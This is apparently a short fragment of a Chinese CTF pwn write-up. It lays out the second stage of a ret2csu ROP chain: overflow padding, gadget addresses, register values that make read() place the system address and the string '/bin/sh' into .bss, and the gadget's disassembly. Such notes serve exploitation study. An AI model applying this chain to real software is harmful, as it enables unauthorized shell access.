 第二次：调用read函数向bss段写入system函数地址和字符串/bin/sh
cyclic(0x88)
ret gadget1:0x400606 rsp
rsp
rbx 0 rsp+8h
rbp 1
r12 read_got
r13 1
r14 bss_addr
r15 16
ret gadget2:0x4005F0
rsp
cyclic(0x38)
ret main_addr rsp+38h
mov rdx,r15
mov rsi,r14
mov edi,r13d
call qword ptr[r12+rbx*8]
add rbx, 1
cmp rbx, rbp
jnz short loc_4005F0
6个mov
add rsp,38h